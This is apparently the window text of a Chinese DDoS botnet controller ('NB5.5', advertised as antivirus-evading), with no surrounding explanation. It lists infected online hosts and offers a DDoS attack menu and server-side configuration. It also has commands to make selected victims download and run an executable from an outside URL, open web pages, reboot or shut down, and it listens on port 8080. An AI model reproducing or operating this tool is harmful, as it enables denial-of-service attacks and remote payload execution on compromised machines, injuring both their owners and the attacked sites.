 日月神教Vip NB5.5 免杀版 bbs.webrysj.com
文件(F) 功能(N) 帮助(H)
在线主机 DDOS攻击 文件传输 更新IP 程序设置 配服务端 官方主页 退出
IP地址/端口 计算机名 所在地域 操作系统 内存 版本 状态
WinXP Win2000&2003 选择所有 反向选择 取消选择 追加选择 100 台
[选中主机下载运行] URL: http://www.nbddos.com/nb.exe 发送 选中重启
[选中主机弹出网页] URL: http://www.nbddos.com/index.html 发送 选中关机
监听端口 8080 成功 当前在线主机 [0]